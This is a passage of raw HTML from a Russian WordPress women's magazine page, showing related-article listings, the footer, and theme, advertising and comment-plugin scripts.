href="https://diwis.ru/nikol-kidman-teplo-otzyvaetsya-o-proshlom-brake-s-tomom-kruzom/">Николь Кидман тепло отзывается о прошлом браке <i class="fa fa-angle-double-right"></i></a> <div class="post-category"><a href="https://diwis.ru/category/shou-biznes/news/" rel="category tag">Новости</a></div> </div> </div> </div><!-- item-post --> <div class="item-post norm post-74 post type-post status-publish format-standard has-post-thumbnail hentry category-news" id="post-74"> <div class="post-content"> <div class="image"> <img width="257" height="140" src="https://diwis.ru/wp-content/uploads/2015/12/Top_Gun_Legend3D_03-257x140.jpeg" class="attachment-custom-size4 size-custom-size4 wp-post-image" alt="" decoding="async" loading="lazy"/> </div> <div class="post-views"> <span><i class="fa fa-heart-o"></i> <div>18065</div></span> </div> <div class="text"> <a class="post-name" href="https://diwis.ru/dzherri-brukhajmer-gotovit-prodolzhenie-kultovogo-filma-top-gun/">Джерри Брукхаймер готовит продолжение культово <i class="fa fa-angle-double-right"></i></a> <div class="post-category"><a href="https://diwis.ru/category/shou-biznes/news/" rel="category tag">Новости</a></div> </div> </div> </div><!-- item-post --> <div class="item-post norm post-139 post type-post status-publish format-standard has-post-thumbnail hentry category-news" id="post-139"> <div class="post-content"> <div class="image"> <img width="257" height="140" src="https://diwis.ru/wp-content/uploads/2015/12/4ec41120c5e8aab71576159dd96d2c60-2-257x140.jpg" class="attachment-custom-size4 size-custom-size4 wp-post-image" alt="" decoding="async" loading="lazy"/> </div> <div class="post-views"> <span><i class="fa fa-heart-o"></i> <div>21516</div></span> </div> <div class="text"> <a class="post-name" href="https://diwis.ru/foto-s-synom-valerii-opublovala-model-anna-sheridan/">Фото с сыном Валерии опубликовала модель Анна <i class="fa fa-angle-double-right"></i></a> <div class="post-category"><a href="https://diwis.ru/category/shou-biznes/news/" rel="category tag">Новости</a></div> </div> </div> </div><!-- item-post --> </div> <div class="section-right"> <div class="discuss-head head-3"><h3>Свежие статьи</h3></div> <div class="discuss-section bg-pink"> <div class="post-104365 post type-post status-publish format-standard has-post-thumbnail hentry category-biznes" id="post-104365"> <div class="discuss-count color-orange left"> <span class="ico"><img src="https://diwis.ru/wp-content/themes/diwis/images/count-ico.png" alt="ico"></span> <span class="number">0</span> </div> <a class="name-post" href="https://diwis.ru/kak-rabotaet-gps-monitoring-transporta-i-zachem-on-biznesu-polnyj-razbor/"> <span><span>Как работает GPS-мониторинг транспорта и зачем он бизнесу: п <i class="fa fa-angle-double-right"></i></span></span> </a> </div> <div class="post-104360 post type-post status-publish format-standard has-post-thumbnail hentry category-dosug" id="post-104360"> <div class="discuss-count color-orange left"> <span class="ico"><img src="https://diwis.ru/wp-content/themes/diwis/images/count-ico.png" alt="ico"></span> <span class="number">0</span> </div> <a class="name-post" href="https://diwis.ru/kak-ne-provalit-sobytie-iz-za-vybora-ploshhadki/"> <span><span>Как не провалить событие из-за выбора площадки?</span></span> </a> </div> <div class="post-104355 post type-post status-publish format-standard has-post-thumbnail hentry category-retsepty" id="post-104355"> <div class="discuss-count color-orange left"> <span class="ico"><img src="https://diwis.ru/wp-content/themes/diwis/images/count-ico.png" alt="ico"></span> <span class="number">0</span> </div> <a class="name-post" href="https://diwis.ru/srok-godnosti-sushi-i-rollov-pravila-svezhesti/"> <span><span>Срок годности суши и роллов: правила свежести</span></span> </a> </div> <div class="post-104350 post type-post status-publish format-standard hentry category-deti" id="post-104350"> <div class="discuss-count color-orange left"> <span class="ico"><img src="https://diwis.ru/wp-content/themes/diwis/images/count-ico.png" alt="ico"></span> <span class="number">0</span> </div> <a class="name-post" href="https://diwis.ru/nastolnye-igry-dlya-semejnyh-prazdnikov-nauryz-den-nezavisimosti-novyj-god/"> <span><span>Настольные игры для семейных праздников: Наурыз, День Незави <i class="fa fa-angle-double-right"></i></span></span> </a> </div> <div class="post-104345 post type-post status-publish format-standard has-post-thumbnail hentry category-deti" id="post-104345"> <div class="discuss-count color-orange left"> <span class="ico"><img src="https://diwis.ru/wp-content/themes/diwis/images/count-ico.png" alt="ico"></span> <span class="number">0</span> </div> <a class="name-post" href="https://diwis.ru/kak-suhoj-bassejn-pomogaet-detyam-s-autizmom-metodiki-sensornoj-integratsii/"> <span><span>Как сухой бассейн помогает детям с аутизмом: методики сенсор <i class="fa fa-angle-double-right"></i></span></span> </a> </div> <a href="https://diwis.ru/latest-news"> смотреть все свежие статьи </a> </div> </div><!-- section-right --> <div id="yarpp_widget-2" class="widget widget_yarpp_widget"><div class='yarpp yarpp-related yarpp-related-widget yarpp-template-thumbnails'> <!-- YARPP Thumbnails --> <h3>Похожие записи:</h3> <div class="yarpp-thumbnails-horizontal"> <a class='yarpp-thumbnail' rel='norewrite' href='https://diwis.ru/kak-lechit-anginu-u-rebenka/' title='Как лечить ангину у ребенка в домашних условиях: рецепты'> <img width="257" height="140" src="https://diwis.ru/wp-content/uploads/2018/02/angina-u-detey-257x140.jpg" class="attachment-custom-size4 size-custom-size4 wp-post-image" alt="" decoding="async" loading="lazy" data-pin-nopin="true"/><span class="yarpp-thumbnail-title">Как лечить ангину у ребенка в домашних условиях: рецепты</span></a> <a class='yarpp-thumbnail' rel='norewrite' href='https://diwis.ru/chem-lechit-lishaj-u-rebyonka/' title='Чем лечить лишай у ребёнка в домашних условиях: полезные советы'> <img width="257" height="140" src="https://diwis.ru/wp-content/uploads/2018/02/lori-0002935610-bigwww-740x493-257x140.jpg" class="attachment-custom-size4 size-custom-size4 wp-post-image" alt="" decoding="async" loading="lazy" data-pin-nopin="true"/><span class="yarpp-thumbnail-title">Чем лечить лишай у ребёнка в домашних условиях: полезные советы</span></a> <a class='yarpp-thumbnail' rel='norewrite' href='https://diwis.ru/chabrets-poleznye-svojstva/' title='Чабрец: полезные свойства и противопоказания, рецепты народной медицины'> <img width="257" height="140" src="https://diwis.ru/wp-content/uploads/2017/10/59425-257x140.jpg" class="attachment-custom-size4 size-custom-size4 wp-post-image" alt="" decoding="async" loading="lazy" data-pin-nopin="true"/><span class="yarpp-thumbnail-title">Чабрец: полезные свойства и противопоказания, рецепты народной медицины</span></a> <a class='yarpp-thumbnail' rel='norewrite' href='https://diwis.ru/mesyachnye-na-rannem-sroke-beremennosti/' title='Месячные на раннем сроке беременности: как отличить от кровотечения'> <img width="257" height="140" src="https://diwis.ru/wp-content/uploads/2017/10/mesyachnie-257x140.jpg" class="attachment-custom-size4 size-custom-size4 wp-post-image" alt="" decoding="async" loading="lazy" data-pin-nopin="true"/><span class="yarpp-thumbnail-title">Месячные на раннем сроке беременности: как отличить от кровотечения</span></a> </div> </div> </div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="sidebarfixrsa"></div></div></div> </aside></div><!-- aside --> </div> <!--[Total: %total_count% Average: %average%]--> </div> </div><!-- content area --> </div><!-- wrapper --> <footer> <div class="container"> <div class="col-2"> <div class="f-logo"> <a href="/"><img src="https://diwis.ru/wp-content/themes/diwis/images/logo-footer.png" alt="logo"></a> </div> </div> <div class="col-5"> <p>© 2019 – Женский онлайн-журнал о красоте, шоу-бизнесе, моде и здоровье</p> <p>Перепечатка материалов разрешена только с указанием первоисточника</p> </div> <div class="col-5"> <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-390"><a href="https://diwis.ru/">Главная</a></li> <li id="menu-item-389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-389"><a href="https://diwis.ru/kontakty/">Контакты</a></li> <li id="menu-item-50624" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50624"><a href="https://diwis.ru/reklamodatelyam/">Рекламодателям</a></li> <li id="menu-item-20887" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20887"><a href="/policy/privacy.htm">Политика конфиденциальности</a></li> <li id="menu-item-20886" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20886"><a href="/policy/terms.htm">Пользовательское соглашение</a></li> <li id="menu-item-11075" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11075"><a target="_blank" rel="noopener" href="https://diwis.ru/sitemap/">Карта сайта</a></li> </ul></div> </div> </div> </footer> <SCRIPT SRC="https://diwis.ru/wp-content/themes/diwis/js/browser.js"></SCRIPT> <!--<script src="https://diwis.ru/wp-content/themes/diwis/js/jquery.js"></script>--> <script src="https://diwis.ru/wp-content/themes/diwis/js/jquery-ui.min.js"></script> <script src="https://diwis.ru/wp-content/themes/diwis/js/owl.carousel.min.js"></script> <script src="https://diwis.ru/wp-content/themes/diwis/js/wow.min.js"></script> <script src="https://diwis.ru/wp-content/themes/diwis/js/swiper.min.js"></script> <script src="https://diwis.ru/wp-content/themes/diwis/js/mainscript.js"></script> <script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><div id="vid_inpage_div" vid_inpage_pl="914"></div> <script type="text/javascript" src="https://adnitro.pro/js/inpage_adnitro.js"></script><script>function disable_keystrokes(e) {if (e.ctrlKey || e.metaKey){var key;if(window.event)key = window.event.keyCode;else key = e.which;if (key == 67 || key == 88 || key == 65 || key == 85 || key == 83)return false;else return true;}}document.onkeydown = disable_keystrokes;</script><script>document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://diwis.ru/chem-lechit-zaedy";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});</script><span id='wpdUserContentInfoAnchor' style='display:none;' rel='#wpdUserContentInfo' data-wpd-lity>wpDiscuz</span><div id='wpdUserContentInfo' style='overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;' class='lity-hide'></div><div id='wpd-bubble-wrapper'><span id='wpd-bubble-all-comments-count' title='2'>2</span><div id='wpd-bubble-count'><svg xmlns='https://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path class='wpd-bubble-count-first' d='M20 2H4c-1.1 0-1.99.9-1.99 2L2 22l4-4h14c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2zm-2 12H6v-2h12v2zm0-3H6V9h12v2zm0-3H6V6h12v2z'/><path class='wpd-bubble-count-second' d='M0 0h24v24H0z'/></svg><span class='wpd-new-comments-count'>0</span></div><div id='wpd-bubble'><svg xmlns='https://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path class='wpd-bubble-plus-first' d='M19 13h-6v6h-2v-6H5v-2h6V5h2v6h6v2z'/><path class='wpd-bubble-plus-second' d='M0 0h24v24H0z'/></svg><div id='wpd-bubble-add-message'>Оставьте комментарий! Напишите, что думаете по поводу статьи.<span id='wpd-bubble-add-message-close'><a href='#'>x</a></span></div></div><div id='wpd-bubble-notification'><svg xmlns='https://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path class='wpd-bubble-notification-first' d='M20 2H4c-1.1 0-1.99.9-1.99 2L2 22l4-4h14c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2zm-2 12H6v-2h12v2zm0-3H6V9h12v2zm0-3H6V6h12v2z'/><path class='wpd-bubble-notification-second' d='M0 0h24v24H0z'/></svg><div id='wpd-bubble-notification-message'><div id='wpd-bubble-author'><div><span id='wpd-bubble-author-avatar'></span><span id='wpd-bubble-author-name'></span><span id='wpd-bubble-comment-date'>(<span class='wpd-bubble-spans'></span>)</span></div><span id='wpd-bubble-comment-close'><a href='#'>x</a></span></div><div id='wpd-bubble-comment'><span id='wpd-bubble-comment-text'></span><span id='wpd-bubble-comment-reply-link'>| <a href='#'>Ответить</a></span></div></div></div></div><div id='wpd-editor-source-code-wrapper-bg'></div><div id='wpd-editor-source-code-wrapper'><textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid'/></div><link rel='stylesheet' id='yarppRelatedCss-css' href='https://diwis.ru/wp-content/plugins/yet-another-related-posts-plugin/style/related.css' type='text/css' media='all'/> <script type='text/javascript' id='expert-review-scripts-js-extra'>
/* <![CDATA[ */
var expert_review_ajax = {"url":"https:\/\/diwis.ru\/wp-admin\/admin-ajax.php","nonce":"4e5b1a6229","comment_to_scroll_selector":"#comment","ask_question_link_new_tab":"0","i18n":{"question_popup_name":"\u0418\u043c\u044f","question_popup_email":"Email","question_popup_phone":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","question_popup_question":"\u0412\u043e\u043f\u0440\u043e\u0441","question_popup_submit":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","question_popup_cancel":"\u041e\u0442\u043c\u0435\u043d\u0430","question_submitted":"\u0412\u043e\u043f\u0440\u043e\u0441 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d","legacy_form":"\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u043a\u043e\u0434 \u0433\u0435\u043d\u0435\u0440\u0430\u0446\u0438\u0438 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0439 \u0444\u043e\u0440\u043c\u044b","field_cannot_be_empty":"\u041f\u043e\u043b\u0435 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0443\u0441\u0442\u044b\u043c","field_must_be_checked":"\u041f\u043e\u043b\u0435 \u0434\u043e\u043b\u0436\u043d\u043e \u0431\u044b\u0442\u044c \u043e\u0442\u043c\u0435\u0447\u0435\u043d\u043e","consent":"\u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445"},"consent":"0"};
/* ]]> */
</script> <script type='text/javascript' src='https://diwis.ru/wp-content/plugins/expert-review/assets/public/js/scripts.min.js' id='expert-review-scripts-js'></script> <script type='text/javascript' src='https://diwis.ru/wp-content/plugins/mihdan-lite-youtube-embed/assets/dist/js/frontend.js' id='mihdan-lite-youtube-embed-js'></script> <script type='text/javascript' src='https://diwis.ru/wp-content/plugins/mihdan-lite-youtube-embed/assets/dist/js/lozad.js' id='mihdan-lozad-js'></script> <script type='text/javascript' id='mihdan-lozad-js-after'>
const observer = lozad( '.mihdan-lozad', { threshold: 0.1, enableAutoReload: true }); observer.observe();
</script> <script type='text/javascript' id='wpdiscuz-combo-js-js-extra'>
/* <![CDATA[ */
var wpdiscuzAjaxObj = {"wc_hide_replies_text":"\u0421\u043f\u0440\u044f\u0442\u0430\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b","wc_show_replies_text":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043e\u0442\u0432\u0435\u0442\u043e\u0432","wc_msg_required_fields":"\u0417\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435 \u043f\u043e\u043b\u044f","wc_invalid_field":"\u041d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u043e\u043b\u044f \u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u044b \u043d\u0435\u0432\u0435\u0440\u043d\u043e","wc_error_empty_text":"\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0437\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u044d\u0442\u043e \u043f\u043e\u043b\u0435, \u0447\u0442\u043e\u0431\u044b \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_error_url_text":"url \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439","wc_error_email_text":"\u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u043d\u0435\u0432\u0435\u0440\u0435\u043d","wc_invalid_captcha":"\u041d\u0435\u0432\u0435\u0440\u043d\u043e \u0432\u0432\u0435\u0434\u0435\u043d \u043a\u043e\u0434","wc_login_to_vote":"\u0412\u044b \u0434\u043e\u043b\u0436\u043d\u044b \u0432\u043e\u0439\u0442\u0438 , \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u043e\u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c","wc_deny_voting_from_same_ip":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_self_vote":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u0441\u0432\u043e\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_vote_only_one_time":"\u0412\u044b \u0443\u0436\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438 \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_voting_error":"\u041e\u0448\u0438\u0431\u043a\u0430 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043d\u0438\u044f","wc_comment_edit_not_possible":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0431\u043e\u043b\u044c\u0448\u0435 \u043d\u0435\u043b\u044c\u0437\u044f \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_comment_not_updated":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u043d\u0435 \u0431\u044b\u043b \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d","wc_comment_not_edited":"\u0412\u044b \u043d\u0435 \u0441\u0434\u0435\u043b\u0430\u043b\u0438 \u043d\u0438\u043a\u0430\u043a\u0438\u0445 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0439","wc_msg_input_min_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043a\u043e\u0440\u043e\u0442\u043a\u0438\u0439","wc_msg_input_max_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0434\u043b\u0438\u043d\u043d\u044b\u0439","wc_spoiler_title":"\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u043f\u043e\u0439\u043b\u0435\u0440\u0430","wc_cannot_rate_again":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0441\u043d\u043e\u0432\u0430 \u043e\u0446\u0435\u043d\u0438\u0442\u044c","wc_not_allowed_to_rate":"\u0412\u0430\u043c \u043d\u0435 \u0440\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u043e \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0437\u0434\u0435\u0441\u044c \u043e\u0446\u0435\u043d\u043a\u0443","wc_follow_user":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_unfollow_user":"\u041e\u0442\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043e\u0442 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_follow_success":"\u0412\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u043b\u0438\u0441\u044c \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430","wc_follow_canceled":"\u0412\u044b \u043f\u0440\u0438\u043e\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u043b\u0438 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443 \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430.","wc_follow_email_confirm":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0441\u0432\u043e\u0439 email \u0438 \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435 \u0437\u0430\u043f\u0440\u043e\u0441 \u043d\u0430 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443.","wc_follow_email_confirm_fail":"\u041e\u0447\u0435\u043d\u044c \u0436\u0430\u043b\u044c, \u043d\u043e \u043c\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u043c \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u043f\u0438\u0441\u044c\u043c\u043e \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u0438\u044f.","wc_follow_login_to_follow":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u0439\u0442\u0435\u0441\u044c \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439.","wc_follow_impossible":"\u041e\u0447\u0435\u043d\u044c \u0436\u0430\u043b\u044c, \u043d\u043e \u0432\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f.","wc_follow_not_added":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u043e\u0437\u0436\u0435.","is_user_logged_in":"","commentListLoadType":"3","commentListUpdateType":"0","commentListUpdateTimer":"60","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"","commentTextMaxLength":"0","replyTextMaxLength":"0","commentTextMinLength":"1","replyTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"1","enableFbLogin":"0","fbUseOAuth2":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"f9ca17c7f9c9dec6c4a27d379a804059","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"1","isNativeAjaxEnabled":"1","enableBubble":"1","bubbleLiveUpdate":"1","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleHintShowOnce":"1","bubbleHintCookieExpires":"7","bubbleShowNewCommentMessage":"1","bubbleLocation":"content_left","firstLoadWithAjax":"0","wc_copied_to_clipboard":"\u0421\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d \u0432 \u0431\u0443\u0444\u0435\u0440 \u043e\u0431\u043c\u0435\u043d\u0430.","inlineFeedbackAttractionType":"blink","loadRichEditor":"1","wpDiscuzReCaptchaSK":"","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"1","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"2147483648","wmuIsLightbox":"1","wmuMimeTypes":{"jpg":"image\/jpeg","jpeg":"image\/jpeg","jpe":"image\/jpeg","gif":"image\/gif","png":"image\/png","bmp":"image\/bmp","tiff":"image\/tiff","tif":"image\/tiff","ico":"image\/x-icon"},"wmuPhraseConfirmDelete":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e \u0432\u043b\u043e\u0436\u0435\u043d\u0438\u0435?","wmuPhraseNotAllowedFile":"\u041d\u0435\u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0439 \u0442\u0438\u043f \u0444\u0430\u0439\u043b\u0430","wmuPhraseMaxFileCount":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u043c\u044b\u0445 \u0444\u0430\u0439\u043b\u043e\u0432 1","wmuPhraseMaxFileSize":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u043c\u043e\u0433\u043e \u0444\u0430\u0439\u043b\u0430 2MB","wmuPhrasePostMaxSize":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f 2048MB","wmuPhraseDoingUpload":"\u0418\u0434\u0435\u0442 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430! \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435.","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"ID \u0437\u0430\u043f\u0438\u0441\u0438 \u043d\u0435 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u0435\u0442","msgUploadingNotAllowed":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u0434\u043b\u044f \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u0441\u0442\u0430 \u0437\u0430\u043f\u0440\u0435\u0449\u0435\u043d\u0430","msgPermissionDenied":"\u0423 \u0432\u0430\u0441 \u043d\u0435\u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u043f\u0440\u0430\u0432 \u0434\u043b\u044f \u0432\u044b\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f \u044d\u0442\u043e\u0433\u043e \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u044f","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","version":"7.6.24","wc_post_id":"49372","isCookiesEnabled":"1","loadLastCommentId":"33810","dataFilterCallbacks":[],"phraseFilters":[],"scrollSize":"32","is_email_field_required":"1","url":"https:\/\/diwis.ru\/wp-admin\/admin-ajax.php","customAjaxUrl":"https:\/\/diwis.ru\/wp-content\/plugins\/wpdiscuz\/utils\/ajax\/wpdiscuz-ajax.php","bubbleUpdateUrl":"https:\/\/diwis.ru\/wp-json\/wpdiscuz\/v1\/update","restNonce":"0e06cd417c"};
var wpdiscuzUCObj = {"msgConfirmDeleteComment":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439?","msgConfirmCancelSubscription":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u044d\u0442\u0443 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","msgConfirmCancelFollow":"\u0423\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","additionalTab":"0"};
/* ]]> */
</script> <script type='text/javascript' id='wpdiscuz-combo-js-js-before'>
        var wpdiscuzEditorOptions = {
        modules: {
        toolbar: "",
        counter: {
        uniqueID: "",
        commentmaxcount : 0,
        replymaxcount : 0,
        commentmincount : 1,
        replymincount : 1,
        },
                },
